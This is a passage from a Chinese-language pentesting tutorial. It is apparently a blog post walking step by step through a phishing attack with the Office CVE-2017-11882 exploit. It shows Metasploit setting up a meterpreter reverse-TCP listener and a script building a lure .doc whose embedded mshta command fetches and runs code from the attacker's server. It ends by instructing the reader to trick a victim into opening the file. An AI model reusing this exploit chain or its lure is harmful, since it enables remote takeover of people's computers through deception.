SRVHOST => 192.33.6.150
msf5 exploit(self/Office_CVE_2017_11882) > set URIPATH love
URIPATH => love
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(self/Office_CVE_2017_11882) > show options
Module options (exploit/self/Office_CVE_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.33.6.150 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH love no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.33.6.150 yes The listen address (an interface may be specified)
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
No active jobs.
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.33.6.150:8443
[*] Using URL: http://192.33.6.150:8080/love
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.33.6.150:8080/love"
msf5 exploit(self/Office_CVE_2017_11882) >
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
5 Exploit: self/Office_CVE_2017_11882 windows/meterpreter/reverse_tcp tcp://192.33.6.150:8443
msf5 exploit(self/Office_CVE_2017_11882) > 第二步:制作具有后门联动性的Office文档
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# python Command_CVE-2017-11882.py -c "mshta.exe http://192.33.6.150:8080/love" -o 女孩子都有那些不为人知的密码.doc
[*] Done ! output file >> 女孩子都有那些不为人知的密码.doc <<
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# ls
calc.doc Command_CVE-2017-11882.py example PS_shell.rb README.md 女孩子都有那些不为人知的密码.doc
→ Qftm :/mnt/hgfs/QSec/Pentest/网络钓鱼/Office/CVE-2017-11882# 第三步:MSF监听后门程序,默认在第一步的时候已监听,查看job任务
msf5 exploit(self/Office_CVE_2017_11882) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
5 Exploit: self/Office_CVE_2017_11882 windows/meterpreter/reverse_tcp tcp://192.33.6.150:8443
msf5 exploit(self/Office_CVE_2017_11882) > 第四步:将女孩子都有那些不为人知的密码.doc文档以某种方式下载到受害者主机中,并诱使受害者打开该文档,主机上线

Refference
- msfconsole-commands
- Alternative methods of becoming SYSTEM
- Multiple Ways to Bypass UAC using Metasploit
- Exploring Mimikatz - Part 1 - WDigest
- List of Metasploit Commands - Cheatsheet
- msfvenom
- metasploit-unleashed
文章首发于安全客:
https://www.anquanke.com/post/id/209966
https://www.anquanke.com/post/id/209972
https://www.anquanke.com/post/id/209974
https://www.anquanke.com/post/id/209975